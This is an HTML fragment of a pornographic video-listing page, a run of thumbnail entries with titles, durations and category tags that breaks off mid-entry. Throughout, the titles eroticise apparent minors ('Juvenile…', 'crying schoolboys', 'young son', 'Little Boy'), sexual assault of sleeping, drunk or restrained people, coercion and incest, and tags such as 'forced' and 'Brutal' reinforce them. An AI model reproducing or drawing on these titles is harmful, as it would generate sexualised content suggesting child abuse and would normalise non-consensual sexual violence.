                            <a href="/en/video/3824942638990426392/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1093450118" src="/thumbs/392/3824942638990426392_0.jpg"/>
                                    <span class="thumb-info">2:04</span>
                                </div>
                                <span class="thumb-desc">Brutally gangbanged tied up boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895013516993/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg"/>
                                    <span class="thumb-info">9:31</span>
                                </div>
                                <span class="thumb-desc">Rough twink fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8292615938057375501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73154a426ea70f0d" src="/thumbs/501/8292615938057375501_0.jpg"/>
                                    <span class="thumb-info">10:23</span>
                                </div>
                                <span class="thumb-desc">HORNY MILF CAMPUS HOT BABE MASTURBATE IN HER APARTMENT</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4548591685/Massage/popular/1/" target="_self">Massage</a>&nbsp;<a href="/en/category/4549574725/Voyeur/popular/1/" target="_self">Voyeur</a>&nbsp;<a href="/en/category/4548657221/Masturbating/popular/1/" target="_self">Masturbating</a>&nbsp;<a href="/en/category/4547870789/cumshot/popular/1/" target="_self">cumshot</a>&nbsp;<a href="/en/category/4547674181/Black/popular/1/" target="_self">Black</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4548853829/orgy/popular/1/" target="_self">orgy</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637440185856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036de3600" src="/thumbs/856/3824942637440185856_0.jpg"/>
                                    <span class="thumb-info">22:10</span>
                                </div>
                                <span class="thumb-desc">Abuse hot guy</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4548132933/Group Sex/popular/1/" target="_self">Group Sex</a>&nbsp;<a href="/en/category/4548853829/orgy/popular/1/" target="_self">orgy</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639926061272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cb09a8d8" src="/thumbs/272/3824942639926061272_0.jpg"/>
                                    <span class="thumb-info">8:52</span>
                                </div>
                                <span class="thumb-desc">Dad and his 18 year old boytoy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639980170233/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ce434bf9" src="/thumbs/233/3824942639980170233_0.jpg"/>
                                    <span class="thumb-info">8:02</span>
                                </div>
                                <span class="thumb-desc">DADDY I am scared, Can you pacify me with your COCK</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638734741928/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">FUCKED UR BITCH</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637441263923/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036eea933" src="/thumbs/923/3824942637441263923_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Novinho pirocudo vandalizando o cuzinho do puto</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640699139089/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f91de411" src="/thumbs/89/3824942640699139089_0.jpg"/>
                                    <span class="thumb-info">4:37</span>
                                </div>
                                <span class="thumb-desc">Young Twink Cries Getting Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735305141568/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9fe61cd40" src="/thumbs/568/2705852735305141568_0.jpg"/>
                                    <span class="thumb-info">22:53</span>
                                </div>
                                <span class="thumb-desc">Peter Rough and Dante Colle (Surprise)</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547280965/anal/popular/1/" target="_self">anal</a>&nbsp;<a href="/en/category/4547805253/Couple/popular/1/" target="_self">Couple</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638796622001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1087b7c8b1" src="/thumbs/1/3824942638796622001_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">daddy fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637413635633/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1035491631" src="/thumbs/633/3824942637413635633_0.jpg"/>
                                    <span class="thumb-info">1:07</span>
                                </div>
                                <span class="thumb-desc">Heteros jugando a bajarse los pantalones y nalgueandose</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636766277791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100eb3309f" src="/thumbs/791/3824942636766277791_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">Sweet curly boy attacked by horny gay prison guard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640283067309/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e05123ad" src="/thumbs/309/3824942640283067309_0.jpg"/>
                                    <span class="thumb-info">19:28</span>
                                </div>
                                <span class="thumb-desc">Father &amp; son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636780014767/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f84ccaf" src="/thumbs/767/3824942636780014767_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">Used Like A Cheap Fuck Toy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639962953849/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd3c9879" src="/thumbs/849/3824942639962953849_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Horny tied up amateur hunk gets fucked anally</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640754685762/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fc6d7742" src="/thumbs/762/3824942640754685762_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Suck A Cock Now Or The One In Jail - Prisoners Dilemma</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639719182114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg"/>
                                    <span class="thumb-info">20:49</span>
                                </div>
                                <span class="thumb-desc">Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637212849212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102951543c" src="/thumbs/212/3824942637212849212_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">Daddy Ernesto Barebacks Twink Jacob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637510884116/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103b14fb14" src="/thumbs/116/3824942637510884116_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">horny sucking and fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638005527110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105890a246" src="/thumbs/110/3824942638005527110_0.jpg"/>
                                    <span class="thumb-info">2:19</span>
                                </div>
                                <span class="thumb-desc">Dad loves son&#039;s cock in the ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639064280409/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1097abed59" src="/thumbs/409/3824942639064280409_0.jpg"/>
                                    <span class="thumb-info">10:11</span>
                                </div>
                                <span class="thumb-desc">A Good Stepbrother Helps His Bro In The Shower</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636811494450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1011652432" src="/thumbs/450/3824942636811494450_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Some BROTHERLY cock before college for teen boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637017917524/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101db2e854" src="/thumbs/524/3824942637017917524_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Hot Straight Twinks Fuck On Webcam</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4549640261/Webcam/popular/1/" target="_self">Webcam</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547215429/amateur/popular/1/" target="_self">amateur</a>&nbsp;<a href="/en/category/4546691141/twink/popular/1/" target="_self">twink</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638871920540/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c34bf9c" src="/thumbs/540/3824942638871920540_0.jpg"/>
                                    <span class="thumb-info">10:57</span>
                                </div>
                                <span class="thumb-desc">NextDoorTaboo - &#039;Step-Brothers Jerk Off Together All The Time!&#039;</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4546822213/Muscle/popular/1/" target="_self">Muscle</a>&nbsp;<a href="/en/category/4549247045/Tattoo/popular/1/" target="_self">Tattoo</a>&nbsp;<a href="/en/category/4546756677/Hunk/popular/1/" target="_self">Hunk</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4547739717/blowjob/popular/1/" target="_self">blowjob</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7039098581289217603/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61afe6dd6cb32e43" src="/thumbs/603/7039098581289217603_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">Aaron Harley Barebacked Rough By Older Creep POV</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5470936497388713837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4becabc21392f76d" src="/thumbs/837/5470936497388713837_0.jpg"/>
                                    <span class="thumb-info">0:34</span>
                                </div>
                                <span class="thumb-desc">9 INCH GOES IN TOO DEEP!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636596174333/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10048f9dfd" src="/thumbs/333/3824942636596174333_0.jpg"/>
                                    <span class="thumb-info">14:48</span>
                                </div>
                                <span class="thumb-desc">Gay force</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7095885727603860630/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6279a6794097a496" src="/thumbs/630/7095885727603860630_0.jpg"/>
                                    <span class="thumb-info">0:40</span>
                                </div>
                                <span class="thumb-desc">CHOCOLATE BRUTHA DONATES LOAD TO DESPERATE HOE!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640572491407/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f191668f" src="/thumbs/407/3824942640572491407_0.jpg"/>
                                    <span class="thumb-info">4:59</span>
                                </div>
                                <span class="thumb-desc">Extreme Recall : Bound And Abused</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638863427937/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108bb32961" src="/thumbs/937/3824942638863427937_0.jpg"/>
                                    <span class="thumb-info">9:29</span>
                                </div>
                                <span class="thumb-desc">Charming twink Michael Klein gets spanked and fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639682800484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc89cb64" src="/thumbs/484/3824942639682800484_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">Young guy stripped &amp; tied to a pole for rugby initiation...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636846369817/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1013794c19" src="/thumbs/817/3824942636846369817_0.jpg"/>
                                    <span class="thumb-info">17:56</span>
                                </div>
                                <span class="thumb-desc">Asian teen guy passed out drunk and molested</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640769222806/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fd4b4896" src="/thumbs/806/3824942640769222806_0.jpg"/>
                                    <span class="thumb-info">7:04</span>
                                </div>
                                <span class="thumb-desc">Twink son asks step dad for a massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637883582908/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10514be9bc" src="/thumbs/908/3824942637883582908_0.jpg"/>
                                    <span class="thumb-info">4:13</span>
                                </div>
                                <span class="thumb-desc">dad fucks his young son from behind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640783711819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fe285e4b" src="/thumbs/819/3824942640783711819_0.jpg"/>
                                    <span class="thumb-info">5:16</span>
                                </div>
                                <span class="thumb-desc">Real Russian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638779161870/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1086ad5d0e" src="/thumbs/870/3824942638779161870_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">New hot man sex photo in bathroom and large dick crying schoolboys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639524606947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b31bf3e3" src="/thumbs/947/3824942639524606947_0.jpg"/>
                                    <span class="thumb-info">12:54</span>
                                </div>
                                <span class="thumb-desc">FamilyDick - Manuel Skye fucks a friends Son Bareback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734028986581/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b25138d5" src="/thumbs/581/2705852734028986581_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Andy Banks gets a rough anal pounding from Jason Maddox</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/250602779738434152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="37a51e68208ea68" src="/thumbs/152/250602779738434152_0.jpg"/>
                                    <span class="thumb-info">5:24</span>
                                </div>
                                <span class="thumb-desc">Throbbingmaxx fucks himself hard with Horny Nicky's big cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637748099147/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104938984b" src="/thumbs/147/3824942637748099147_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Novinho se deliciando na pica do tio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638306646807/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4549312581/teen/popular/1/" target="_self">teen</a>&nbsp;<a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4547149893/Brutal/popular/1/" target="_self">Brutal</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>&nbsp;<a href="/en/category/4546625605/daddy/popular/1/" target="_self">daddy</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639229071887/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a17e720f" src="/thumbs/887/3824942639229071887_0.jpg"/>
                                    <span class="thumb-info">8:06</span>
                                </div>
                                <span class="thumb-desc">Twink Swan gets fucked raw</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638800647806/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1087f5367e" src="/thumbs/806/3824942638800647806_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Previews MILITARY PUNISHMENT</span>
                            </a>
                            <div class="thumb-tags">
                                <a href="/en/category/4294967365/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/en/category/4549443653/Uniform/popular/1/" target="_self">Uniform</a>&nbsp;<a href="/en/category/4547018821/forced/popular/1/" target="_self">forced</a>
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6633071687299859044/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c0d678e5b358264" src="/thumbs/44/6633071687299859044_0.jpg"/>
                                    <span class="thumb-info">14:01</span>
                                </div>
                                <span class="thumb-desc">The 20 Year Old Virgin Step-Bro Fucks Hot Horny Step-Sister - Uma Jolie -</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637725150894/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1047da6eae" src="/thumbs/894/3824942637725150894_0.jpg"/>
                                    <span class="thumb-info">17:00</span>
                                </div>
                                <span class="thumb-desc">Daddy Bear Fucks His Little Boy In A Camping Tent - FAMILYCOCKS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638262262280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1067de1a08" src="/thumbs/280/3824942638262262280_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Pinoy teens male gay sex video xxx Suspect on the Run, Gets Deep Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639984500129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ce855da1" src="/thumbs/129/3824942639984500129_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">GWG FREAK PART1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639954363124/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ccb982f4" src="/thumbs/124/3824942639954363124_0.jpg"/>
                                    <span class="thumb-info">3:53</span>
                                </div>
                                <span class="thumb-desc">sleep</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638428817784/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1071cb8978" src="/thumbs/784/3824942638428817784_0.jpg"/>
                                    <span class="thumb-info">22:45</span>
                                </div>
                                <span class="thumb-desc">装逼合集（傻逼捧装逼的）</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637715540356/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104747c984" src="/thumbs/356/3824942637715540356_0.jpg"/>
                                    <span class="thumb-info">14:47</span>
                                </div>
                                <span class="thumb-desc">gays in forest</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637257239211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102bf6aaab" src="/thumbs/211/3824942637257239211_0.jpg"/>
                                    <span class="thumb-info">20:44</span>
                                </div>
                                <span class="thumb-desc">Daddy ARG 3</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639528438046/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b356691e" src="/thumbs/46/3824942639528438046_0.jpg"/>
                                    <span class="thumb-info">15:15</span>
                                </div>
                                <span class="thumb-desc">Straight lad gets assaulted with barefuck and creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639727638196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf35f6b4" src="/thumbs/196/3824942639727638196_0.jpg"/>
                                    <span class="thumb-info">8:13</span>
                                </div>
                                <span class="thumb-desc">Juvenile Gets His First Ass Fuck From A Perv Cop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639540952280/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639748696327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c0774907" src="/thumbs/327/3824942639748696327_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Teen Brother Gets Bullied &amp; Force Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/298170847616662689/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="42350ce5e917ca1" src="/thumbs/689/298170847616662689_0.jpg"/>
                                    <span class="thumb-info">1:05</span>
                                </div>
                                <span class="thumb-desc">Men.com - (Diego Sans, Tommy Regan) - Str8 to Gay - Trailer preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5288340676891703681/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4963f5d3a960f981" src="/thumbs/681/5288340676891703681_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">Ebony stud with muscles touches himself for rough orgasms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639991621264/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cef20690" src="/thumbs/264/3824942639991621264_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Drunk sleeping Old-Brother abused by his brother</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639643648503/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ba3461f7" src="/thumbs/503/3824942639643648503_0.jpg"/>
                                    <span class="thumb-info">24:21</span>
                                </div>
                                <span class="thumb-desc">Twink cheating boyfriend (Day 2)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640731061970/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fb04fed2" src="/thumbs/970/3824942640731061970_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">older Daddy fucks boy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639447790299/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ae87d2db" src="/thumbs/299/3824942639447790299_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">h&eacute;teros destruindo o cu do gay.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640257165278/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dec5e7de" src="/thumbs/278/3824942640257165278_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Sexy little twink becomes a prison bitch for a mature guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637058022158/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102016db0e" src="/thumbs/158/3824942637058022158_0.jpg"/>
                                    <span class="thumb-info">9:18</span>
                                </div>
                                <span class="thumb-desc">Twink Titus getting his dick inside cute Dmitrys ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640526802899/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eed83fd3" src="/thumbs/899/3824942640526802899_0.jpg"/>
                                    <span class="thumb-info">11:33</span>
                                </div>
                                <span class="thumb-desc">Ostage of war, when women are missing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640458953527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eaccf337" src="/thumbs/527/3824942640458953527_0.jpg"/>
                                    <span class="thumb-info">12:05</span>
                                </div>
                                <span class="thumb-desc">You can fuck me if he can fuck you BI COERCION</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638278606011/" class="trd">
